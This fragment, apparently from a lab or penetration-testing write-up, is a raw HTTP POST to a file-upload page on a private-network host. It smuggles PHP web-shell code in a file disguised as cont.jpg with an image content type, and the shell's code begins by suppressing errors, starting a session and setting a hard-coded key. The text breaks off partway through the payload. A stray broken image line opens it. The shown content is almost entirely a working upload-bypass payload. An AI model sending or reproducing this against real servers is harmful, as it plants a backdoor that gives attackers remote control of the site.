 Invalid file
POST /up_load.php HTTP/1.1
Host: 192.168.209.147
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------497960767318806320124795​81616
Content-Length: 896
Origin: http://192.168.209.147
Connection: keep-alive
Referer: http://192.168.209.147/up_load.html
Cookie: wordpress_test_cookie=WP%20Cookie%20check
Upgrade-Insecure-Requests: 1
-----------------------------49796076731880632012479581616
Content-Disposition: form-data; name="file"; filename="cont.jpg"
Content-Type: image/jpeg
<?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b"